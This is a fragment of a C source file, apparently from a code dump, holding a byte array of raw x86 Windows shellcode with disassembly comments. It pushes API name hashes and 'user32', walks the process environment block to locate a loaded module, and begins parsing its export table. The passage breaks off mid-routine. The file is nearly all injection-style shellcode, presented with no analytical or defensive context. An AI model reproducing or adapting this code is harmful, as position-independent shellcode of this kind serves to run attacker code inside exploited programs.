 #include "stdio.h"
#include "string.h"
char name[] =
"\xFC" // cld
"\x68\x6A\x0A\x38\x1E" // push 1E380A6A
"\x68\x63\x89\xD1\x4F" // push 4FD18963
"\x68\x32\x74\x91\x0C" // push 0C917432
"\x8B\xF4" // mov esi,esp
"\x8D\x7E\xF4" // lea edi,dword ptr ds[esi-C]
"\x33\xDB" // xor ebx,ebx
"\xB7\x04" // mov bh,4
"\x2B\xE3" // sub esp,ebx
"\x66\xBB\x33\x32" // mov bx,3233
"\x53" // push ebx
"\x68\x75\x73\x65\x72" // push 72657375
"\x54" // push esp
"\x33\xD2" // xor edx,edx
"\x64\x8B\x5A\x30" // mov ebx,dword ptr fs[edx+30]
"\x8B\x4B\x0C" // mov ecx,dword ptr ds[ebx+C]
"\x8B\x49\x1C" // mov ecx,dword ptr ds[ecx+1C]
"\x8B\x09" // mov ecx,dword ptr ds[ecx]
"\x8B\x69\x08" // mov ebp,dword ptr ds[ecx+8]
"\xAD" // lods dword ptr ds[esi]
"\x3D\x6A\x0A\x38\x1E" // cmp eax,1E380A6A
"\x75\x05" // jnz short shellcod.0040D48C
"\x95" // xchg eax,ebp
"\xFF\x57\xF8" // call dword ptr ds[edi-8]
"\x95" // xchg eax,ebp
"\x60" // pushad
"\x8B\x45\x3C" // mov eax,[arg.14]
"\x8B\x4C\x05\x78" // mov ecx,dword ptr ss[ebp+eax+78]
"\x03\xCD" // add ecx,ebp
"\x8B\x59\x20" // mov ebx,dword ptr ds[ecx+20]